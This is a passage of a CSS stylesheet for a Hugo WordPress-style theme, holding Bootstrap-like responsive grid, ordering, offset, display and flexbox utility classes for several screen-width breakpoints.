    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-md-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-md-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-md-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-md-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-md-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-md-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-md-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-md-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-lg-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-lg-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-lg-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-lg-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-lg-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-xl-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-xl-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-xl-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-xl-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-xl-11 {
    margin-left: 91.66666667%;
  }
}

html.hugo-wp-theme .d-none {
  display: none;
}

html.hugo-wp-theme .d-inline {
  display: inline;
}

html.hugo-wp-theme .d-inline-block {
  display: inline-block;
}

html.hugo-wp-theme .d-block {
  display: block;
}

html.hugo-wp-theme .d-table {
  display: table;
}

html.hugo-wp-theme .d-table-row {
  display: table-row;
}

html.hugo-wp-theme .d-table-cell {
  display: table-cell;
}

html.hugo-wp-theme .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .d-sm-none {
    display: none;
  }

  html.hugo-wp-theme .d-sm-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-sm-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-sm-block {
    display: block;
  }

  html.hugo-wp-theme .d-sm-table {
    display: table;
  }

  html.hugo-wp-theme .d-sm-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-sm-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .d-md-none {
    display: none;
  }

  html.hugo-wp-theme .d-md-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-md-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-md-block {
    display: block;
  }

  html.hugo-wp-theme .d-md-table {
    display: table;
  }

  html.hugo-wp-theme .d-md-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-md-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .d-lg-none {
    display: none;
  }

  html.hugo-wp-theme .d-lg-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-lg-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-lg-block {
    display: block;
  }

  html.hugo-wp-theme .d-lg-table {
    display: table;
  }

  html.hugo-wp-theme .d-lg-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-lg-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .d-xl-none {
    display: none;
  }

  html.hugo-wp-theme .d-xl-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-xl-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-xl-block {
    display: block;
  }

  html.hugo-wp-theme .d-xl-table {
    display: table;
  }

  html.hugo-wp-theme .d-xl-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-xl-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media print {
  html.hugo-wp-theme .d-print-none {
    display: none !important;
  }

  html.hugo-wp-theme .d-print-inline {
    display: inline !important;
  }

  html.hugo-wp-theme .d-print-inline-block {
    display: inline-block !important;
  }

  html.hugo-wp-theme .d-print-block {
    display: block !important;
  }

  html.hugo-wp-theme .d-print-table {
    display: table !important;
  }

  html.hugo-wp-theme .d-print-table-row {
    display: table-row !important;
  }

  html.hugo-wp-theme .d-print-table-cell {
    display: table-cell !important;
  }

  html.hugo-wp-theme .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  html.hugo-wp-theme .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

html.hugo-wp-theme .flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

html.hugo-wp-theme .flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

html.hugo-wp-theme .flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

html.hugo-wp-theme .flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

html.hugo-wp-theme .flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

html.hugo-wp-theme .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

html.hugo-wp-theme .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

html.hugo-wp-theme .justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

html.hugo-wp-theme .justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

html.hugo-wp-theme .justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

html.hugo-wp-theme .justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

html.hugo-wp-theme .justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

html.hugo-wp-theme .justify-self-auto {
  justify-self: auto !important;
}

html.hugo-wp-theme .justify-self-start {
  justify-self: flex-start !important;
}

html.hugo-wp-theme .justify-self-end {
  justify-self: flex-end !important;
}

html.hugo-wp-theme .justify-self-center {
  justify-self: center !important;
}

html.hugo-wp-theme .justify-self-baseline {
  justify-self: baseline !important;
}

html.hugo-wp-theme .justify-self-stretch {
  justify-self: stretch !important;
}

html.hugo-wp-theme .align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

html.hugo-wp-theme .align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

html.hugo-wp-theme .align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

html.hugo-wp-theme .align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

html.hugo-wp-theme .align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

html.hugo-wp-theme .align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

html.hugo-wp-theme .align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

html.hugo-wp-theme .align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

html.hugo-wp-theme .align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

html.hugo-wp-theme .align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

html.hugo-wp-theme .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

html.hugo-wp-theme .align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

html.hugo-wp-theme .align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

html.hugo-wp-theme .align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

html.hugo-wp-theme .align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

html.hugo-wp-theme .align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

html.hugo-wp-theme .align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-sm-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-sm-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-sm-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-sm-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-sm-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-sm-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-md-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-md-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-md-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-md-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-md-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-md-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-lg-start {
